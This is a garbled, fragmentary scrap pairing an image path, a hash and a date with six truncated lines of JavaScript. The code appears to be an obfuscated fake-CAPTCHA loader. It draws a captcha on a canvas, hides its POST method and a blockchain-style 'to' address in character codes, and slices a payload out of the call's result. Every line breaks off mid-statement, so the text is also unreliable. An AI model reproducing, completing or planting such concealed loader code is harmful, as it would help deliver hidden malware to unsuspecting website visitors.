
📄 Hash Value:
0c6d0f5329922ae7623c8887bc44664c
📆 Update: 2026-05-27
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130